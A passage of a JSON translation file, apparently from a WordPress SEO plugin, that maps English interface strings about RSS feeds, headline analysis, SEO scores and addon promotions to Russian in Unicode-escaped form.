\u0442\u043e\u043b\u044c\u043a\u043e \u043a \u0442\u0438\u043f\u0430\u043c \u0437\u0430\u043f\u0438\u0441\u0435\u0439, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0444\u043e\u0440\u043c\u0438\u0440\u0443\u044e\u0442 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443 \u0430\u0440\u0445\u0438\u0432\u0430."],"Search Preview":["\u041f\u0440\u0435\u0434\u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043f\u043e\u0438\u0441\u043a\u0430"],"Search Feed":["\u041b\u0435\u043d\u0442\u0430 \u043f\u043e\u0438\u0441\u043a\u0430"],"Run Shortcodes":["\u0417\u0430\u043f\u0443\u0441\u043a \u0448\u043e\u0440\u0442\u043a\u043e\u0434\u043e\u0432"],"REST API support":["\u041f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0430 REST API"],"REST API":["REST API"],"RDF\/RSS 1.0 Feed":["\u041b\u0435\u043d\u0442\u0430 RDF\/RSS 1.0"],"Previous Scores":["\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0435 \u043e\u0446\u0435\u043d\u043a\u0438"],"Post Type Archive Feeds":["\u041b\u0435\u043d\u0442\u044b \u0430\u0440\u0445\u0438\u0432\u043e\u0432 \u0442\u0438\u043f\u043e\u0432 \u0437\u0430\u043f\u0438\u0441\u0435\u0439"],"Post Comment Feeds":["\u041b\u0435\u043d\u0442\u044b \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432 \u0437\u0430\u043f\u0438\u0441\u0438"],"Personal Options":["\u041f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0435 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438"],"Paginated RSS Feeds":["RSS-\u043a\u0430\u043d\u0430\u043b\u044b \u0441 \u0440\u0430\u0437\u0431\u0438\u0432\u043a\u043e\u0439 \u043d\u0430 \u043f\u043e\u0434\u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b"],"Open Your Static Posts Page RSS Feed":["\u041e\u0442\u043a\u0440\u044b\u0442\u044c RSS-\u043a\u0430\u043d\u0430\u043b \u0441\u0442\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0443\u044e \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443 \u0437\u0430\u043f\u0438\u0441\u0435\u0439"],"Open Your Comments RSS Feed":["\u041e\u0442\u043a\u0440\u044b\u0442\u044c RSS-\u043b\u0435\u043d\u0442\u0443 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432"],"Open Your Atom Feed":["\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u0441\u0432\u043e\u0439 \u043a\u0430\u043d\u0430\u043b Atom"],"Okay":["\u0425\u043e\u0440\u043e\u0448\u043e"],"NOTE: Enabling this setting may cause conflicts with third-party plugins\/themes. %1$s":["\u0412\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u0435 \u044d\u0442\u043e\u0439 \u043e\u043f\u0446\u0438\u0438 \u043c\u043e\u0436\u0435\u0442 \u043f\u0440\u0438\u0432\u0435\u0441\u0442\u0438 \u043a \u043a\u043e\u043d\u0444\u043b\u0438\u043a\u0442\u0430\u043c \u0441\u043e \u0441\u0442\u043e\u0440\u043e\u043d\u043d\u0438\u043c\u0438 \u043f\u043b\u0430\u0433\u0438\u043d\u0430\u043c\u0438\/\u0442\u0435\u043c\u0430\u043c\u0438. %1$s"],"Not Looking Great":["\u041d\u0435 \u0432\u044b\u0433\u043b\u044f\u0434\u0438\u0442 \u043e\u0442\u043b\u0438\u0447\u043d\u043e"],"New Score":["\u041d\u043e\u0432\u0430\u044f \u043e\u0446\u0435\u043d\u043a\u0430"],"Most readers only look at the first and last 3 words of a headline before deciding whether to click.":["\u0411\u043e\u043b\u044c\u0448\u0438\u043d\u0441\u0442\u0432\u043e \u0447\u0438\u0442\u0430\u0442\u0435\u043b\u0435\u0439 \u0441\u043c\u043e\u0442\u0440\u044f\u0442 \u0442\u043e\u043b\u044c\u043a\u043e \u043d\u0430 \u043f\u0435\u0440\u0432\u044b\u0435 \u0438 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0435 3 \u0441\u043b\u043e\u0432\u0430 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430, \u043f\u0440\u0435\u0436\u0434\u0435 \u0447\u0435\u043c \u0440\u0435\u0448\u0438\u0442\u044c, \u0441\u0442\u043e\u0438\u0442 \u043b\u0438 \u043d\u0430\u0436\u0438\u043c\u0430\u0442\u044c \u043d\u0430 \u043d\u0435\u0433\u043e."],"Missing social markup!":["\u041e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u0435\u0442 \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0440\u0430\u0437\u043c\u0435\u0442\u043a\u0430!"],"Manage your post and term SEO meta via the WordPress REST API. This addon also works seamlessly with headless WordPress installs. (Plus, Pro & Elite plans only)":["\u0423\u043f\u0440\u0430\u0432\u043b\u044f\u0439\u0442\u0435 SEO-\u043c\u0435\u0442\u0430\u0434\u0430\u043d\u043d\u044b\u043c\u0438 \u0441\u0432\u043e\u0438\u0445 \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e WordPress REST API. \u042d\u0442\u043e\u0442 \u0430\u0434\u0434\u043e\u043d \u0442\u0430\u043a\u0436\u0435 \u0431\u0435\u0437 \u043f\u0440\u043e\u0431\u043b\u0435\u043c \u0440\u0430\u0431\u043e\u0442\u0430\u0435\u0442 \u0441 \u0431\u0435\u0437\u0433\u043e\u043b\u043e\u0432\u044b\u043c\u0438 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0430\u043c\u0438 WordPress (\u0442\u043e\u043b\u044c\u043a\u043e \u0434\u043b\u044f \u0442\u0430\u0440\u0438\u0444\u043e\u0432 Plus, Pro \u0438 Elite)."],"Manage your post and term SEO meta via the WordPress REST API. This addon also works seamlessly with headless WordPress installs.":["\u0423\u043f\u0440\u0430\u0432\u043b\u044f\u0439\u0442\u0435 SEO-\u043c\u0435\u0442\u0430\u0434\u0430\u043d\u043d\u044b\u043c\u0438 \u0441\u0432\u043e\u0438\u0445 \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e WordPress REST API. \u042d\u0442\u043e \u0434\u043e\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u0435 \u0442\u0430\u043a\u0436\u0435 \u0431\u0435\u0437 \u043f\u0440\u043e\u0431\u043b\u0435\u043c \u0440\u0430\u0431\u043e\u0442\u0430\u0435\u0442 \u0441 headless-\u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0430\u043c\u0438 WordPress."],"Manage existing links, get relevant suggestions for adding internal links to older content, discover orphaned posts and more.":["\u0423\u043f\u0440\u0430\u0432\u043b\u044f\u0439\u0442\u0435 \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u044e\u0449\u0438\u043c\u0438 \u0441\u0441\u044b\u043b\u043a\u0430\u043c\u0438, \u043f\u043e\u043b\u0443\u0447\u0430\u0439\u0442\u0435 \u0430\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u044b\u0435 \u043f\u0440\u0435\u0434\u043b\u043e\u0436\u0435\u043d\u0438\u044f \u043f\u043e \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u0438\u044e \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a \u043a \u0441\u0442\u0430\u0440\u043e\u043c\u0443 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u043c\u0443, \u043d\u0430\u0445\u043e\u0434\u0438\u0442\u0435 \u0437\u0430\u0432\u0438\u0441\u0448\u0438\u0435 \u0437\u0430\u043f\u0438\u0441\u0438 \u0438 \u043c\u043d\u043e\u0433\u043e\u0435 \u0434\u0440\u0443\u0433\u043e\u0435."],"Looks Good! \ud83d\udc4d\ud83d\udc4d":["\u0412\u044b\u0433\u043b\u044f\u0434\u0438\u0442 \u0445\u043e\u0440\u043e\u0448\u043e! \ud83d\udc4d\ud83d\udc4d"],"Include All Post Type Archives":["\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0432\u0441\u0435 \u0430\u0440\u0445\u0438\u0432\u044b \u0442\u0438\u043f\u043e\u0432 \u0437\u0430\u043f\u0438\u0441\u0435\u0439"],"Improve SEO Rankings":["\u0423\u043b\u0443\u0447\u0448\u0438\u0442\u044c SEO-\u0440\u0435\u0439\u0442\u0438\u043d\u0433"],"Import from CSV":["\u0418\u043c\u043f\u043e\u0440\u0442 \u0438\u0437 CSV"],"Import Additional Pages":["\u0418\u043c\u043f\u043e\u0440\u0442 \u0434\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0445 \u0441\u0442\u0440\u0430\u043d\u0438\u0446"],"If you don't already have a project on %1$s, create a project %2$shere%3$s.":["\u0415\u0441\u043b\u0438 \u0443 \u0432\u0430\u0441 \u0435\u0449\u0435 \u043d\u0435\u0442 \u043f\u0440\u043e\u0435\u043a\u0442\u0430 \u043d\u0430 %1$s, \u0441\u043e\u0437\u0434\u0430\u0442\u044c \u0435\u0433\u043e \u043c\u043e\u0436\u043d\u043e %2$s\u0437\u0434\u0435\u0441\u044c%3$s."],"Here is how your headline will look like in Google search results page.":["\u0412\u043e\u0442 \u043a\u0430\u043a \u0432\u0430\u0448 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0431\u0443\u0434\u0435\u0442 \u0432\u044b\u0433\u043b\u044f\u0434\u0435\u0442\u044c \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 \u043f\u043e\u0438\u0441\u043a\u0430 Google."],"Good \ud83d\ude42":["\u0425\u043e\u0440\u043e\u0448\u043e \ud83d\ude42"],"Global RSS Feed":["\u0413\u043b\u043e\u0431\u0430\u043b\u044c\u043d\u044b\u0439 RSS-\u043a\u0430\u043d\u0430\u043b"],"Global Comments RSS Feed":["\u0413\u043b\u043e\u0431\u0430\u043b\u044c\u043d\u044b\u0439 RSS-\u043a\u0430\u043d\u0430\u043b \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432"],"Getting There":["\u041f\u043e\u043f\u0430\u0441\u0442\u044c \u0442\u0443\u0434\u0430"],"Get the #1 conversion optimization plugin to convert your growing website traffic into subscribers, leads and sales.":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0442\u043e\u043f\u043e\u0432\u044b\u0439 \u043f\u043b\u0430\u0433\u0438\u043d \u043e\u043f\u0442\u0438\u043c\u0438\u0437\u0430\u0446\u0438\u0438 \u043a\u043e\u043d\u0432\u0435\u0440\u0441\u0438\u0438, \u0447\u0442\u043e\u0431\u044b \u043a\u043e\u043d\u0432\u0435\u0440\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0440\u0430\u0441\u0442\u0443\u0449\u0438\u0439 \u0442\u0440\u0430\u0444\u0438\u043a \u0441\u0430\u0439\u0442\u0430 \u0432 \u043f\u043e\u0434\u043f\u0438\u0441\u0447\u0438\u043a\u043e\u0432, \u043f\u043e\u0442\u0435\u043d\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0445 \u043a\u043b\u0438\u0435\u043d\u0442\u043e\u0432 \u0438 \u043f\u0440\u043e\u0434\u0430\u0436\u0438."],"Follow on YouTube":["\u0421\u043c\u043e\u0442\u0440\u0438\u0442\u0435 \u0432 YouTube"],"Enter your verification codes below to activate webmaster tools.":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u043a\u043e\u0434\u044b \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u0438\u044f \u043d\u0438\u0436\u0435, \u0447\u0442\u043e\u0431\u044b \u0430\u043a\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u044b \u0432\u0435\u0431-\u043c\u0430\u0441\u0442\u0435\u0440\u043e\u0432."],"Enter a different headline than your post title to see how it compares.":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a, \u043e\u0442\u043b\u0438\u0447\u043d\u044b\u0439 \u043e\u0442 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430 \u0437\u0430\u043f\u0438\u0441\u0438, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c, \u043a\u0430\u043a \u043e\u043d \u0431\u0443\u0434\u0435\u0442 \u0432\u044b\u0433\u043b\u044f\u0434\u0435\u0442\u044c \u0432 \u0441\u0440\u0430\u0432\u043d\u0435\u043d\u0438\u0438."],"Ending Words":["\u041a\u043e\u043d\u0435\u0447\u043d\u044b\u0435 \u0441\u043b\u043e\u0432\u0430"],"Edit %1$s":["\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c %1$s"],"Easily create and manage redirects for your broken links to avoid confusing search engines and users, as well as losing valuable backlinks.":["\u0421\u043e\u0437\u0434\u0430\u0432\u0430\u0439\u0442\u0435 \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u0438 \u0434\u043b\u044f \u043d\u0435\u0440\u0430\u0431\u043e\u0442\u0430\u044e\u0449\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a \u0438 \u0443\u043f\u0440\u0430\u0432\u043b\u044f\u0439\u0442\u0435 \u0438\u043c\u0438, \u0447\u0442\u043e\u0431\u044b \u043d\u0435 \u0441\u0431\u0438\u0432\u0430\u0442\u044c \u0441 \u0442\u043e\u043b\u043a\u0443 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0435 \u0441\u0438\u0441\u0442\u0435\u043c\u044b \u0438 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439, \u0430 \u0442\u0430\u043a\u0436\u0435 \u043d\u0435 \u0442\u0435\u0440\u044f\u0442\u044c \u0446\u0435\u043d\u043d\u044b\u0435 \u043e\u0431\u0440\u0430\u0442\u043d\u044b\u0435 \u0441\u0441\u044b\u043b\u043a\u0438."],"Download Sample CSV File":["\u0421\u043a\u0430\u0447\u0430\u0442\u044c \u043e\u0431\u0440\u0430\u0437\u0435\u0446 \u0444\u0430\u0439\u043b\u0430 CSV"],"Disabling the global RSS feed is NOT recommended. This will prevent users from subscribing to your content and can hurt your SEO rankings.":["\u041e\u0442\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u0435 \u0433\u043b\u043e\u0431\u0430\u043b\u044c\u043d\u043e\u0433\u043e RSS-\u043a\u0430\u043d\u0430\u043b\u0430 \u041d\u0415 \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u0442\u0441\u044f. \u042d\u0442\u043e \u043c\u0435\u0448\u0430\u0435\u0442 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f\u043c \u043f\u043e\u043b\u0443\u0447\u0430\u0442\u044c \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 \u0441\u0430\u0439\u0442\u0430 \u0432 \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u043e\u043c \u0440\u0435\u0436\u0438\u043c\u0435 \u0438 \u043c\u043e\u0436\u0435\u0442 \u043f\u043e\u0432\u0440\u0435\u0434\u0438\u0442\u044c \u0432\u0430\u0448\u0435\u043c\u0443 SEO-\u0440\u0435\u0439\u0442\u0438\u043d\u0433\u0443."],"Did you know you can automatically add internal links using Link Assistant? %1$s":["\u0410 \u0432\u044b \u0437\u043d\u0430\u0435\u0442\u0435, \u0447\u0442\u043e \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u0430\u0441\u0441\u0438\u0441\u0442\u0435\u043d\u0442\u0430 \u043f\u043e \u0441\u0441\u044b\u043b\u043a\u0430\u043c \u043c\u043e\u0436\u043d\u043e \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438 \u0434\u043e\u0431\u0430\u0432\u043b\u044f\u0442\u044c \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0435 \u0441\u0441\u044b\u043b\u043a\u0438? %1$s"],"Delete selected pages":["\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0435 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b"],"Delete Page":["\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443"],"Customer Data":["\u0414\u0430\u043d\u043d\u044b\u0435 \u043a\u043b\u0438\u0435\u043d\u0442\u0430"],"Current Score":["\u0422\u0435\u043a\u0443\u0449\u0430\u044f \u043e\u0446\u0435\u043d\u043a\u0430"],"CSV example file":["\u041f\u0440\u0438\u043c\u0435\u0440 CSV-\u0444\u0430\u0439\u043b\u0430"],"Crawl Cleanup":["\u041e\u0447\u0438\u0441\u0442\u043a\u0430 \u0441\u043a\u0430\u043d\u0435\u0440\u0430"],"Could Be Better":["\u041c\u043e\u0433\u043b\u043e \u0431\u044b\u0442\u044c \u043b\u0443\u0447\u0448\u0435"],"Conversion Tools":["\u0418\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u044b \u043a\u043e\u043d\u0432\u0435\u0440\u0441\u0438\u0438"],"Complete support for schema markup so you can get more clicks and traffic with rich snippets.":["\u041f\u043e\u043b\u043d\u0430\u044f \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0430 \u0440\u0430\u0437\u043c\u0435\u0442\u043a\u0438 \u0441\u0445\u0435\u043c\u044b, \u0434\u043b\u044f \u0443\u0432\u0435\u043b\u0438\u0447\u0435\u043d\u0438\u044f \u043a\u043b\u0438\u043a\u043e\u0432 \u0438 \u0442\u0440\u0430\u0444\u0438\u043a\u0430 \u0441 \u0440\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u043d\u044b\u043c\u0438 \u0441\u043d\u0438\u043f\u043f\u0435\u0442\u0430\u043c\u0438."],"Compare the percentages of your results to the goal for each category and adjust as necessary.":["\u0421\u0440\u0430\u0432\u043d\u0438\u0442\u0435 \u043f\u0440\u043e\u0446\u0435\u043d\u0442\u043d\u043e\u0435 \u0441\u043e\u043e\u0442\u043d\u043e\u0448\u0435\u043d\u0438\u0435 \u0432\u0430\u0448\u0438\u0445 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 \u0441 \u0446\u0435\u043b\u044c\u044e \u0434\u043b\u044f \u043a\u0430\u0436\u0434\u043e\u0439 \u043a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u0438 \u0438 \u043f\u0440\u0438 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e\u0441\u0442\u0438 \u0441\u043a\u043e\u0440\u0440\u0435\u043a\u0442\u0438\u0440\u0443\u0439\u0442\u0435."],"Choose a Post Type":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0442\u0438\u043f \u0437\u0430\u043f\u0438\u0441\u0438"],"Below are the TruSEO scores of your published posts. Take some time to improve your TruSEO score to help increase your rankings.":["\u041d\u0438\u0436\u0435 \u043f\u0440\u0438\u0432\u0435\u0434\u0435\u043d\u044b \u043e\u0446\u0435\u043d\u043a\u0438 TruSEO \u043e\u043f\u0443\u0431\u043b\u0438\u043a\u043e\u0432\u0430\u043d\u043d\u044b\u0445 \u043d\u0430 \u0441\u0430\u0439\u0442\u0435 \u0437\u0430\u043f\u0438\u0441\u0435\u0439. \u041f\u043e\u0442\u0440\u0430\u0442\u044c\u0442\u0435 \u043d\u0435\u043c\u043d\u043e\u0433\u043e \u0432\u0440\u0435\u043c\u0435\u043d\u0438 \u043d\u0430 \u0443\u043b\u0443\u0447\u0448\u0435\u043d\u0438\u0435 TruSEO-\u043e\u0446\u0435\u043d\u043a\u0438 \u0438 \u043f\u043e\u0432\u044b\u0448\u0435\u043d\u0438\u0435 \u0440\u0435\u0439\u0442\u0438\u043d\u0433\u0430 \u0441\u0430\u0439\u0442\u0430."],"Beginning Words":["\u041d\u0430\u0447\u0430\u043b\u044c\u043d\u044b\u0435 \u0441\u043b\u043e\u0432\u0430"],"Beginning & Ending Words":["\u041d\u0430\u0447\u0430\u043b\u044c\u043d\u044b\u0435 \u0438 \u043a\u043e\u043d\u0435\u0447\u043d\u044b\u0435 \u0441\u043b\u043e\u0432\u0430"],"Author Feeds":["\u041b\u0435\u043d\u0442\u044b \u0430\u0432\u0442\u043e\u0440\u043e\u0432"],"Attachments Feed":["\u041b\u0435\u043d\u0442\u0430 \u0432\u043b\u043e\u0436\u0435\u043d\u0438\u0439"],"Atom Feed":["\u041b\u0435\u043d\u0442\u0430 Atom"],"Analyze Headline":["\u0410\u043d\u0430\u043b\u0438\u0437 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430"],"Additional Profiles":["\u0414\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0435 \u043f\u0440\u043e\u0444\u0438\u043b\u0438"],"Add Page":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443"],"Add IndexNow support to instantly notify search engines when your content has changed.":["\u0414\u043e\u0431\u0430\u0432\u044c\u0442\u0435 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0443 IndexNow, \u0447\u0442\u043e\u0431\u044b \u043c\u0433\u043d\u043e\u0432\u0435\u043d\u043d\u043e \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u044f\u0442\u044c \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0435 \u0441\u0438\u0441\u0442\u0435\u043c\u044b \u043e\u0431 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0438 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0433\u043e \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430."],"%1$s Project ID":["ID \u043f\u0440\u043e\u0435\u043a\u0442\u0430 %1$s"],"%1$s Overview":["\u041e\u0431\u0437\u043e\u0440 %1$s"],"%1$s helps you understand how users interact with your website through heatmaps and session recordings. %2$s":["%1$s \u043f\u043e\u043c\u043e\u0433\u0430\u0435\u0442 \u043f\u043e\u043d\u044f\u0442\u044c, \u043a\u0430\u043a \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0438 \u0432\u0437\u0430\u0438\u043c\u043e\u0434\u0435\u0439\u0441\u0442\u0432\u0443\u044e\u0442 \u0441 \u0432\u0430\u0448\u0438\u043c \u0441\u0430\u0439\u0442\u043e\u043c, \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u0442\u0435\u043f\u043b\u043e\u0432\u044b\u0445 \u043a\u0430\u0440\u0442 \u0438 \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u0441\u0435\u0430\u043d\u0441\u043e\u0432. %2$s"],"Sample description for media.":["\u041e\u0431\u0440\u0430\u0437\u0435\u0446 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u044f \u043c\u0435\u0434\u0438\u0430\u0444\u0430\u0439\u043b\u0430."],"Description for the current media file.":["\u041e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0434\u0430\u043d\u043d\u043e\u0433\u043e \u043c\u0435\u0434\u0438\u0430\u0444\u0430\u0439\u043b\u0430."],"Hey, we noticed you have been using %1$s for some time - that\u2019s awesome! Could you please do us a BIG favor and give it a 5-star rating on WordPress to help us spread the word and boost our motivation?":["\u041a\u0430\u0436\u0435\u0442\u0441\u044f, \u0432\u044b \u0443\u0436\u0435 \u043d\u0435\u043a\u043e\u0442\u043e\u0440\u043e\u0435 \u0432\u0440\u0435\u043c\u044f \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0435 %1$s \u2014 \u043f\u0440\u0435\u043a\u0440\u0430\u0441\u043d\u043e! \u0412\u044b \u043e\u043a\u0430\u0436\u0435\u0442\u0435 \u043d\u0430\u043c \u041e\u0413\u0420\u041e\u041c\u041d\u0423\u042e \u0443\u0441\u043b\u0443\u0433\u0443, \u0435\u0441\u043b\u0438 \u043f\u043e\u0441\u0442\u0430\u0432\u0438\u0442\u0435 \u043f\u043b\u0430\u0433\u0438\u043d\u0443 5 \u0437\u0432\u0435\u0437\u0434 \u043d\u0430 WordPress. \u042d\u0442\u043e \u043f\u043e\u043c\u043e\u0436\u0435\u0442 \u0434\u0440\u0443\u0433\u0438\u043c \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f\u043c \u0443\u0437\u043d\u0430\u0442\u044c \u043e \u043d\u0430\u0441 \u0438 \u0434\u0430\u0441\u0442 \u043d\u0430\u043c \u0441\u0442\u0438\u043c\u0443\u043b \u0440\u0430\u0441\u0442\u0438 \u0434\u0430\u043b\u044c\u0448\u0435."],"%1$s %2$s %3$s Feed":["\u041b\u0435\u043d\u0442\u0430 %1$s %2$s %3$s"],"%1$s %2$s Search Results for &#8220;%3$s&#8221; Feed":["\u041b\u0435\u043d\u0442\u0430 %1$s %2$s \u041f\u043e\u0438\u0441\u043a &#8220;%3$s&#8221;"],"%1$s %2$s Posts by %3$s Feed":["\u041b\u0435\u043d\u0442\u0430 %1$s %2$s \u0417\u0430\u043f\u0438\u0441\u0438 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f %3$s"],"%1$s %2$s %3$s %4$s Feed":["\u041b\u0435\u043d\u0442\u0430 %1$s %2$s %3$s %4$s"],"%1$s %2$s %3$s Tag Feed":["\u041b\u0435\u043d\u0442\u0430 \u043c\u0435\u0442\u043a\u0438 %1$s %2$s %3$s"],"%1$s %2$s %3$s Category Feed":["\u041b\u0435\u043d\u0442\u0430 \u0440\u0443\u0431\u0440\u0438\u043a\u0438 %1$s %2$s %3$s"],"%1$s %2$s %3$s Comments Feed":["\u041b\u0435\u043d\u0442\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432 %1$s %2$s %3$s"],"-":["-"],"Installs OptinMonster":["\u0423\u0441\u0442\u0430\u043d\u0430\u0432\u043b\u0438\u0432\u0430\u0435\u0442 OptinMonster"],"%s Overview":["\u041e\u0431\u0437\u043e\u0440 %s"],"%s Setup":["\u0423\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0430 %s"],"View supported browsers":["\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u0441\u043f\u0438\u0441\u043e\u043a \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0435\u043c\u044b\u0445 \u0431\u0440\u0430\u0443\u0437\u0435\u0440\u043e\u0432"],"You are using a browser which is no longer supported by %1$s. Please update or use another browser in order to access the plugin settings.":["\u0412\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0435 \u0431\u0440\u0430\u0443\u0437\u0435\u0440, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u0431\u043e\u043b\u044c\u0448\u0435 \u043d\u0435 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0435\u0442\u0441\u044f %1$s. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u0435 \u0438\u043b\u0438 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0434\u0440\u0443\u0433\u043e\u0439 \u0431\u0440\u0430\u0443\u0437\u0435\u0440, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0434\u043e\u0441\u0442\u0443\u043f \u043a \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430\u043c \u043f\u043b\u0430\u0433\u0438\u043d\u0430."],"Your browser version is not supported":["\u0412\u0435\u0440\u0441\u0438\u044f \u0432\u0430\u0448\u0435\u0433\u043e \u0431\u0440\u0430\u0443\u0437\u0435\u0440\u0430 \u043d\u0435 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0435\u0442\u0441\u044f"],"Resolve This Issue":["\u0420\u0435\u0448\u0438\u0442\u044c \u044d\u0442\u0443 \u043f\u0440\u043e\u0431\u043b\u0435\u043c\u0443"],"Copy the error message above and paste it in a message to the %1$s support team.":["\u0421\u043a\u043e\u043f\u0438\u0440\u0443\u0439\u0442\u0435 \u043f\u0440\u0438\u0432\u0435\u0434\u0435\u043d\u043d\u043e\u0435 \u0432\u044b\u0448\u0435 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435 \u043e\u0431 \u043e\u0448\u0438\u0431\u043a\u0435 \u0438 \u0432\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u0435\u0433\u043e \u0432 